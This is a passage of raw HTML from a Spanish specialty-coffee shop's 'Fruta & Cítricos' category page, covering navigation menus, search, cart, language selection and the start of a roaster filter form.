  <a href="#" data-cate-id="128" data-cate-name="Myanmar" class="cate-item cate-level-5" >-----Myanmar</a>
  <a href="#" data-cate-id="76" data-cate-name="Café de América Central" class="cate-item cate-level-4" >----Café de América Central</a>
  <a href="#" data-cate-id="86" data-cate-name="Café de Costa Rica" class="cate-item cate-level-5" >-----Café de Costa Rica</a>
  <a href="#" data-cate-id="88" data-cate-name="El Salvador" class="cate-item cate-level-5" >-----El Salvador</a>
  <a href="#" data-cate-id="89" data-cate-name="Guatemala" class="cate-item cate-level-5" >-----Guatemala</a>
  <a href="#" data-cate-id="90" data-cate-name="Honduras" class="cate-item cate-level-5" >-----Honduras</a>
  <a href="#" data-cate-id="91" data-cate-name="México" class="cate-item cate-level-5" >-----México</a>
  <a href="#" data-cate-id="92" data-cate-name="Nicaragua" class="cate-item cate-level-5" >-----Nicaragua</a>
  <a href="#" data-cate-id="93" data-cate-name="Panamá" class="cate-item cate-level-5" >-----Panamá</a>
  <a href="#" data-cate-id="77" data-cate-name="Café de América del Sur" class="cate-item cate-level-4" >----Café de América del Sur</a>
  <a href="#" data-cate-id="95" data-cate-name="Café de Brasil" class="cate-item cate-level-5" >-----Café de Brasil</a>
  <a href="#" data-cate-id="94" data-cate-name="Café de Colombia" class="cate-item cate-level-5" >-----Café de Colombia</a>
  <a href="#" data-cate-id="87" data-cate-name="Café de Ecuador" class="cate-item cate-level-5" >-----Café de Ecuador</a>
  <a href="#" data-cate-id="96" data-cate-name="Café de Perú" class="cate-item cate-level-5" >-----Café de Perú</a>
  <a href="#" data-cate-id="147" data-cate-name="Café de Bolivia" class="cate-item cate-level-5" >-----Café de Bolivia</a>
  <a href="#" data-cate-id="101" data-cate-name="Tostado recomendado para" class="cate-item cate-level-3" >---Tostado recomendado para</a>
  <a href="#" data-cate-id="102" data-cate-name="Filtro" class="cate-item cate-level-4" >----Filtro</a>
  <a href="#" data-cate-id="103" data-cate-name="Espresso" class="cate-item cate-level-4" >----Espresso</a>
  <a href="#" data-cate-id="104" data-cate-name="Omni tueste" class="cate-item cate-level-4" >----Omni tueste</a>
  <a href="#" data-cate-id="105" data-cate-name="Tostado en" class="cate-item cate-level-3" >---Tostado en</a>
  <a href="#" data-cate-id="106" data-cate-name="España" class="cate-item cate-level-4" >----España</a>
  <a href="#" data-cate-id="116" data-cate-name="Molido para" class="cate-item cate-level-3" >---Molido para</a>
  <a href="#" data-cate-id="118" data-cate-name="Espresso / Moka / Italiana" class="cate-item cate-level-4" >----Espresso / Moka / Italiana</a>
  <a href="#" data-cate-id="119" data-cate-name="Filtro / Mocamaster / Chemex" class="cate-item cate-level-4" >----Filtro / Mocamaster / Chemex</a>
  <a href="#" data-cate-id="120" data-cate-name="AeroPress / V60" class="cate-item cate-level-4" >----AeroPress / V60</a>
  <a href="#" data-cate-id="121" data-cate-name="French press" class="cate-item cate-level-4" >----French press</a>
  <a href="#" data-cate-id="110" data-cate-name="Gusto a" class="cate-item cate-level-3" >---Gusto a</a>
  <a href="#" data-cate-id="111" data-cate-name="Fruta &amp; Cítricos" class="cate-item cate-level-4" >----Fruta &amp; Cítricos</a>
  <a href="#" data-cate-id="112" data-cate-name="Chocolate &amp; Dulces" class="cate-item cate-level-4" >----Chocolate &amp; Dulces</a>
  <a href="#" data-cate-id="113" data-cate-name="Floral" class="cate-item cate-level-4" >----Floral</a>
  <a href="#" data-cate-id="114" data-cate-name="Frutos secos &amp; Especias" class="cate-item cate-level-4" >----Frutos secos &amp; Especias</a>
  <a href="#" data-cate-id="108" data-cate-name="Café Descafeinado" class="cate-item cate-level-3" >---Café Descafeinado</a>
  <a href="#" data-cate-id="109" data-cate-name="Comprar cápsulas de café compostables" class="cate-item cate-level-3" >---Comprar cápsulas de café compostables</a>
  <a href="#" data-cate-id="122" data-cate-name="Blend" class="cate-item cate-level-3" >---Blend</a>
  <a href="#" data-cate-id="124" data-cate-name="Packs envío gratuito" class="cate-item cate-level-3" >---Packs envío gratuito</a>
  <a href="#" data-cate-id="126" data-cate-name="pack cápsulas compostables con envío gratuito" class="cate-item cate-level-4" >----pack cápsulas compostables con envío gratuito</a>
  <a href="#" data-cate-id="127" data-cate-name="pack café en grano o molido con envío gratuito" class="cate-item cate-level-4" >----pack café en grano o molido con envío gratuito</a>
  <a href="#" data-cate-id="125" data-cate-name="Comprar Café en grano" class="cate-item cate-level-3" >---Comprar Café en grano</a>
  <a href="#" data-cate-id="129" data-cate-name="Tostadores de Café de Especialidad" class="cate-item cate-level-3" >---Tostadores de Café de Especialidad</a>
  <a href="#" data-cate-id="130" data-cate-name="80plus" class="cate-item cate-level-4" >----80plus</a>
  <a href="#" data-cate-id="131" data-cate-name="Afortunato" class="cate-item cate-level-4" >----Afortunato</a>
  <a href="#" data-cate-id="132" data-cate-name="Bluebell" class="cate-item cate-level-4" >----Bluebell</a>
  <a href="#" data-cate-id="133" data-cate-name="Café de Finca" class="cate-item cate-level-4" >----Café de Finca</a>
  <a href="#" data-cate-id="134" data-cate-name="Coffee Urban Roasters" class="cate-item cate-level-4" >----Coffee Urban Roasters</a>
  <a href="#" data-cate-id="135" data-cate-name="Elixir Café" class="cate-item cate-level-4" >----Elixir Café</a>
  <a href="#" data-cate-id="136" data-cate-name="Floco" class="cate-item cate-level-4" >----Floco</a>
  <a href="#" data-cate-id="137" data-cate-name="Ineffable" class="cate-item cate-level-4" >----Ineffable</a>
  <a href="#" data-cate-id="138" data-cate-name="La Llama Coffee" class="cate-item cate-level-4" >----La Llama Coffee</a>
  <a href="#" data-cate-id="139" data-cate-name="Libis Coffee Roaster" class="cate-item cate-level-4" >----Libis Coffee Roaster</a>
  <a href="#" data-cate-id="140" data-cate-name="Sant Pere Café" class="cate-item cate-level-4" >----Sant Pere Café</a>
  <a href="#" data-cate-id="141" data-cate-name="Wattios Coffee" class="cate-item cate-level-4" >----Wattios Coffee</a>
  <a href="#" data-cate-id="143" data-cate-name="Café Sagrado" class="cate-item cate-level-4" >----Café Sagrado</a>
  <a href="#" data-cate-id="144" data-cate-name="Café Dinastia" class="cate-item cate-level-4" >----Café Dinastia</a>
  <a href="#" data-cate-id="145" data-cate-name="La Guashira" class="cate-item cate-level-4" >----La Guashira</a>
  <a href="#" data-cate-id="146" data-cate-name="Atmans Coffee" class="cate-item cate-level-4" >----Atmans Coffee</a>
  <a href="#" data-cate-id="148" data-cate-name="Mundo Novo Coffee" class="cate-item cate-level-4" >----Mundo Novo Coffee</a>
  <a href="#" data-cate-id="149" data-cate-name="Café Panoramic" class="cate-item cate-level-4" >----Café Panoramic</a>
  <a href="#" data-cate-id="150" data-cate-name="Sensorial Coffee Roasters" class="cate-item cate-level-4" >----Sensorial Coffee Roasters</a>
  <a href="#" data-cate-id="151" data-cate-name="Gigante Coffee" class="cate-item cate-level-4" >----Gigante Coffee</a>
  <a href="#" data-cate-id="152" data-cate-name="Salem Café" class="cate-item cate-level-4" >----Salem Café</a>
  <a href="#" data-cate-id="123" data-cate-name="Cafeteras &amp; accesorios" class="cate-item cate-level-2" >--Cafeteras &amp; accesorios</a>
  <a href="#" data-cate-id="7" data-cate-name="Cafeteras" class="cate-item cate-level-3" >---Cafeteras</a>
  <a href="#" data-cate-id="13" data-cate-name="Cafetera de goteo" class="cate-item cate-level-4" >----Cafetera de goteo</a>
  <a href="#" data-cate-id="43" data-cate-name="Accesorios" class="cate-item cate-level-3" >---Accesorios</a>
  <a href="#" data-cate-id="47" data-cate-name="Tazas" class="cate-item cate-level-4" >----Tazas</a>
  <a href="#" data-cate-id="68" data-cate-name="Recomendados Café de Especialidad" class="cate-item cate-level-2" >--Recomendados Café de Especialidad</a>
  <a href="#" data-cate-id="115" data-cate-name="Suscripción Café de Especialidad" class="cate-item cate-level-2" >--Suscripción Café de Especialidad</a>
  
				</div>
			</div>
			<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Buscar..."/>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block languages module -->
<div id="leo_block_top" class="popup-over e-scale float-md-right">
    <a href="https://cafegourmet.es/es/mi-cuenta" data-toggle="dropdown" class="popup-title">
    	<i class="icon-Ico_User icons"></i>
    </a>	    
	<div class="popup-content">
		<div class="row">
			 
			<div class="col-xs-12">
									<div class="useinfo-selector">
						<ul class="user-info">
												<li>
						  <a
							class="signin leo-quicklogin"
					        data-enable-sociallogin="enable"
					        data-type="popup"
					        data-layout="login"
					        href="javascript:void(0)"
							title="Entra en tu cuenta"
							rel="nofollow"
						  >
						  	<i class="material-icons">&#xE88D;</i>
							<span>Sign in</span>
						  </a>
						</li>
												
												
						
						
											</ul>
					</div>
						</div>
		</div>
		
	</div>
</div>

<!-- /Block languages module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview leo-blockcart show-leo-loading  inactive" data-refresh-url="//cafegourmet.es/es/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="icon-Ico_Cart" aria-hidden="true"></i>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="language-selector-wrapper dropdown js-dropdown popup-over" id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="Idioma" aria-label="Desplegable del idioma">
    
    <span>es</span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
              <li  class="current" >
          <a href="https://cafegourmet.es/es/cafe-de-especialidad/gusto-a/fruta-citricos" class="dropdown-item" data-iso-code="es">
	  <img src="https://cafegourmet.es/img/l/1.jpg" alt="es" width="16" height="11" />
	  Español
	  </a>
        </li>
              <li >
          <a href="https://cafegourmet.es/en/specialty-coffee/flavour/fruit-citrus" class="dropdown-item" data-iso-code="en">
	  <img src="https://cafegourmet.es/img/l/5.jpg" alt="en" width="16" height="11" />
	  English
	  </a>
        </li>
        </ul>
</div>


    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row group-nav ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-2 col-sm-2 col-xs-2 col-sp-2  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="closemenu ">    <i class="icon-Ico_Close"></i></div>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="wr-logo hidden-md-down">    <a href="https://cafegourmet.es/" title="Cafe Gourmet">    <img class="logo-second img-fluid" src="/themes/at_auros//assets/img/logo-blanco.png" alt="Cafe Gourmet"/></a></div>
<!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_2295000932" class="ApMegamenu">
				<nav data-megamenu-id="2295000932" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
			<!-- Brand and toggle get grouped for better mobile display -->
			<div class="navbar-header">
				<button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-2295000932">
					<span class="sr-only">Navegación de palanca</span>
					&#9776;
					<!--
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					-->
				</button>
			</div>
			<!-- Collect the nav links, forms, and other content for toggling -->
						<div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-2295000932"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item   " ><a href="https://cafegourmet.es/es/cafe-de-especialidad/comprar-cafe-en-grano" target="_self" class="nav-link has-category"><span class="menu-title">Café grano/molido</span></a></li><li data-menu-type="category" class="nav-item   " ><a href="https://cafegourmet.es/es/cafe-de-especialidad/comprar-capsulas-de-cafe-compostables" target="_self" class="nav-link has-category"><span class="menu-title">Cápsulas</span></a></li><li data-menu-type="category" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://cafegourmet.es/es/cafe-de-especialidad/packs-envio-gratuito" target="_self"><span class="menu-title">Packs envío gratis</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/packs-envio-gratuito/pack-cafe-en-grano-o-molido-con-envio-gratuito" target="_self"><span class="menu-title">Café en grano o molido</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/packs-envio-gratuito/pack-capsulas-de-cafe-compostables-con-envio-gratuito" target="_self"><span class="menu-title">Cápsulas de café</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item   " ><a href="https://cafegourmet.es/es/cafe-de-especialidad/cafe-descafeinado" target="_self" class="nav-link has-category"><span class="menu-title">Café Descafeinado</span></a></li><li data-menu-type="controller" class="nav-item   " ><a href="https://cafegourmet.es/es/index.php?controller=newproducts" target="_self" class="nav-link has-category"><span class="menu-title">Novedades en Café Gourmet</span></a></li><li data-menu-type="category" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://cafegourmet.es/es/cafe-de-especialidad/origen" target="_self"><span class="menu-title">Orígenes</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/africa"><span class="menu-title">África</span></a><b class="caret"></b><div class="dropdown-menu level2" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/africa/burundi" target="_self"><span class="menu-title">Burundi</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/africa/etiopia" target="_self"><span class="menu-title">Etiopía</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/africa/kenia" target="_self"><span class="menu-title">Kenia</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/africa/ruanda" target="_self"><span class="menu-title">Ruanda</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/africa/uganda" target="_self"><span class="menu-title">Uganda</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-central"><span class="menu-title">América Central</span></a><b class="caret"></b><div class="dropdown-menu level2" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-central/costa-rica" target="_self"><span class="menu-title">Costa Rica</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-central/el-salvador" target="_self"><span class="menu-title">El Salvador</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-central/guatemala" target="_self"><span class="menu-title">Guatemala</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-central/honduras" target="_self"><span class="menu-title">Honduras</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-central/mexico" target="_self"><span class="menu-title">México</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-central/nicaragua" target="_self"><span class="menu-title">Nicaragua</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-central/panama" target="_self"><span class="menu-title">Panamá</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-del-sur"><span class="menu-title">Ámerica del Sur</span></a><b class="caret"></b><div class="dropdown-menu level2" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-del-sur/cafe-de-bolivia" target="_self"><span class="menu-title">Bolivia</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-del-sur/brasil" target="_self"><span class="menu-title">Brasil</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-del-sur/colombia" target="_self"><span class="menu-title">Colombia</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/america-del-sur/peru" target="_self"><span class="menu-title">Perú</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown-submenu  " ><a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/asia-y-oceania"><span class="menu-title">Asia & Oceanía</span></a><b class="caret"></b><div class="dropdown-menu level2" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/asia-y-oceania/indonesia" target="_self"><span class="menu-title">Indonesia</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/asia-y-oceania/india" target="_self"><span class="menu-title">India</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/asia-y-oceania/papua-nueva-guinea" target="_self"><span class="menu-title">Papua Nueva Guinea</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/origen/asia-y-oceania/myanmar" target="_self"><span class="menu-title">Myanmar</span></a></li></ul></div></div></div></div></div></li></ul></div></div></div></div></div></li><li data-menu-type="category" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://cafegourmet.es/es/cafe-de-especialidad/tostadores" target="_self"><span class="menu-title">Marcas </span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/tostadores/afortunato" target="_self"><span class="menu-title">Afortunato</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/tostadores/atmans-coffee" target="_self"><span class="menu-title">Atmans Coffee</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/tostadores/floco" target="_self"><span class="menu-title">Floco Coffee Roasters</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/tostadores/libis-coffee-roaster" target="_self"><span class="menu-title">Libis</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/tostadores/wattios-coffee" target="_self"><span class="menu-title">Wattios Coffee</span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/tostadores/sensorial-coffee-roasters" target="_self"><span class="menu-title">Sensorial </span></a></li><li data-menu-type="category" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/cafe-de-especialidad/tostadores/gigante-coffee" target="_self"><span class="menu-title">Gigante Coffee</span></a></li></ul></div></div></div></div></div></li><li data-menu-type="url" class="nav-item   " ><a href="https://cafegourmet.es/es/blog.html" target="_self" class="nav-link has-category"><span class="menu-title">Blog</span></a></li><li data-menu-type="cms" class="nav-item parent dropdown    " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://cafegourmet.es/es/info/por-que-comprar-cafe-de-especialidad-en-cafe-gourmet" target="_self"><span class="menu-title">Ayuda</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li data-menu-type="cms" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/info/por-que-comprar-cafe-de-especialidad-en-cafe-gourmet" target="_self"><span class="menu-title">¿Por qué Café Gourmet?</span></a></li><li data-menu-type="cms" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/info/gastos-de-envio-de-cada-tostador-de-cafe-de-especialidad-en-el-marketplace-de-cafe-gourmet" target="_self"><span class="menu-title">Gastos de envío</span></a></li><li data-menu-type="controller" class="nav-item   " ><a class="nav-link" href="https://cafegourmet.es/es/contactenos" target="_self"><span class="menu-title">Contacto</span></a></li></ul></div></div></div></div></div></li></ul></div>
	</nav>
	<script type="text/javascript">
	// <![CDATA[				
			// var type="horizontal";
			// checkActiveLink();
			// checkTarget();
			list_menu_tmp.id = '2295000932';
			list_menu_tmp.type = 'horizontal';
	// ]]>
	
									
				// offCanvas();
				// var show_cavas = 1;
				// console.log('testaaa');
				// console.log(show_cavas);
				list_menu_tmp.show_cavas =1;
			
		
				
		list_menu_tmp.list_tab = list_tab;
		list_menu.push(list_menu_tmp);
		list_menu_tmp = {};	
		list_tab = {};
		
	</script>
	</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/es.cafegourmet" title="Facebook" target="_blank" rel="noopener noreferrer"><span>Facebook</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/cafegourmet_es" title="Instagram" target="_blank" rel="noopener noreferrer"><span>Instagram</span></a></li>
          </ul>
  </div>


    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row  no-margin ApRow  has-bg bg-boxed"
                            style="background: #3b3b3b no-repeat; background-size: 50%;"        data-bg_data=" #3b3b3b no-repeat; background-size: 50%"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 p-cw-tag ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div><!--<center> <p style="color: white;"><strong> <img src="https://cafegourmet.es/img/cms/stars-4-5.jpg" alt="4,6 estrellas en" width="100" height="19" /> Nuestros clientes nos dan un <a href="https://es.trustpilot.com/review/cafegourmet.es"><span style="color: #FFFFFF; text-decoration: underline;">EXCELENTE </span></a><span style="color: #000000;"><a href="https://es.trustpilot.com/review/cafegourmet.es"><span style="color: #FFFFFF;">| <span style="text-decoration: underline;">Ver todas las reseñas</span></span></a> </strong></p></center>--></div>    	</div>
    </div>            </div>
    </div>
                  </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
      	     
			<h1 class="h1 name-category">Fruta &amp; Cítricos</h1>
			
				<nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol>
    
              
                      <li>
              <a href="https://cafegourmet.es/es/"><span>Inicio</span></a>
            </li>
                  
              
                      <li>
              <a href="https://cafegourmet.es/es/cafe-de-especialidad"><span>Comprar Café de Especialidad</span></a>
            </li>
                  
              
                      <li>
              <a href="https://cafegourmet.es/es/cafe-de-especialidad/gusto-a"><span>Gusto a</span></a>
            </li>
                  
              
                      <li>
              <span>Fruta &amp; Cítricos</span>
            </li>
                  
          
  </ol>
</nav>
			
			<div class="block-category-inner">
                				            </div>
		          <div class="row">
            
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3">
                                  





<div id="amazzing_filter" class="af block vertical-layout displayLeftColumn hide-zero-matches dim-zero-matches">
			<h2 class="title_block">
			Filtrar por		</h2>
		<div class="block_content">
				<div class="selectedFilters clearfix hidden">
						<div class="clearAll">
				<a href="#" class="all">
					<span class="txt">Clear</span>
					<i class="icon-eraser"></i>
				</a>
			</div>
		</div>
				<form action="#" id="af_form">
			<span class="hidden_inputs">
									<input type="hidden" id="af_id_manufacturer" name="id_manufacturer" value="0">
									<input type="hidden" id="af_id_supplier" name="id_supplier" value="0">
									<input type="hidden" id="af_page" name="page" value="1">
									<input type="hidden" id="af_nb_items" name="nb_items" value="80">
									<input type="hidden" id="af_controller_product_ids" name="controller_product_ids" value="">
									<input type="hidden" id="af_current_controller" name="current_controller" value="category">
									<input type="hidden" id="af_page_name" name="page_name" value="category">
									<input type="hidden" id="af_id_parent_cat" name="id_parent_cat" value="111">
									<input type="hidden" id="af_orderBy" name="orderBy" value="sales">
									<input type="hidden" id="af_orderWay" name="orderWay" value="desc">
									<input type="hidden" id="af_defaultSorting" name="defaultSorting" value="sales:desc">
									<input type="hidden" id="af_customer_groups" name="customer_groups" value="1">
									<input type="hidden" id="af_random_seed" name="random_seed" value="26012602">
									<input type="hidden" id="af_layout" name="layout" value="vertical">
									<input type="hidden" id="af_count_data" name="count_data" value="1">
									<input type="hidden" id="af_hide_zero_matches" name="hide_zero_matches" value="1">
									<input type="hidden" id="af_dim_zero_matches" name="dim_zero_matches" value="1">
									<input type="hidden" id="af_sf_position" name="sf_position" value="0">
									<input type="hidden" id="af_include_group" name="include_group" value="0">
									<input type="hidden" id="af_compact" name="compact" value="767">
									<input type="hidden" id="af_compact_offset" name="compact_offset" value="2">
									<input type="hidden" id="af_compact_btn" name="compact_btn" value="1">
									<input type="hidden" id="af_npp" name="npp" value="80">
									<input type="hidden" id="af_default_order_by" name="default_order_by" value="sales">
									<input type="hidden" id="af_default_order_way" name="default_order_way" value="desc">
									<input type="hidden" id="af_random_upd" name="random_upd" value="1">
									<input type="hidden" id="af_reload_action" name="reload_action" value="1">
									<input type="hidden" id="af_p_type" name="p_type" value="1">
									<input type="hidden" id="af_autoscroll" name="autoscroll" value="1">
									<input type="hidden" id="af_oos_behaviour" name="oos_behaviour" value="1">
									<input type="hidden" id="af_combinations_stock" name="combinations_stock" value="0">
									<input type="hidden" id="af_combinations_existence" name="combinations_existence" value="0">
									<input type="hidden" id="af_combination_results" name="combination_results" value="0">
									<input type="hidden" id="af_url_filters" name="url_filters" value="1">
									<input type="hidden" id="af_url_sorting" name="url_sorting" value="1">
									<input type="hidden" id="af_url_page" name="url_page" value="1">
									<input type="hidden" id="af_dec_sep" name="dec_sep" value=".">
									<input type="hidden" id="af_tho_sep" name="tho_sep" value="">
									<input type="hidden" id="af_merged_attributes" name="merged_attributes" value="0">
									<input type="hidden" id="af_merged_features" name="merged_features" value="0">
							</span>
												<div class="af_filter m clearfix type-1 closed" data-trigger="m" data-url="tostadores">
				<div class="af_subtitle_heading">
					<h5 class="af_subtitle">Tostadores</h5>
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
									<li class="item-m-12 no-matches">
			<label for="m-12" class="af-checkbox-label">
									<input type="checkbox" id="m-12" class="af checkbox" name="m[]" value="12" data-url="80plus">
								<span class="name">80plus</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-15">
			<label for="m-15" class="af-checkbox-label">
									<input type="checkbox" id="m-15" class="af checkbox" name="m[]" value="15" data-url="afortunato">
								<span class="name">Afortunato</span>
				<span class="count">5</span>							</label>
					</li>
									<li class="item-m-20">
			<label for="m-20" class="af-checkbox-label">
									<input type="checkbox" id="m-20" class="af checkbox" name="m[]" value="20" data-url="atmans-coffee">
								<span class="name">Atmans Coffee</span>
				<span class="count">27</span>							</label>
					</li>
									<li class="item-m-1 no-matches">
			<label for="m-1" class="af-checkbox-label">
									<input type="checkbox" id="m-1" class="af checkbox" name="m[]" value="1" data-url="bialetti">
								<span class="name">Bialetti</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-11 no-matches">
			<label for="m-11" class="af-checkbox-label">
									<input type="checkbox" id="m-11" class="af checkbox" name="m[]" value="11" data-url="bluebell">
								<span class="name">Bluebell</span>
				<span class="count">0</span>							</label>
					</li>
									<li class="item-m-4 no-matches">
			<label for="m-4" class="af-checkbox-label">
